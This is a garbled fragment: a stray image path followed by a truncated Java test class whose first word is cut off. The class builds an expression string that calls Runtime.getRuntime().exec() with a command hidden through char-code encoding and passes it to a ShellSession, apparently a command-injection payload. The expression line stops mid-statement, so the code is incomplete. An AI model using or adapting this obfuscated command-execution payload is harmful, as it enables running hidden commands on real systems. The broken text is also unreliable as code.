 ublic class Test {
public static void main(String[] args) {
String expression = "push Runtime.getRuntime().exec(String.valueOf((char)111)+String.valueOf((char)112)+
ShellSession shellSession = new ShellSession(expression);
}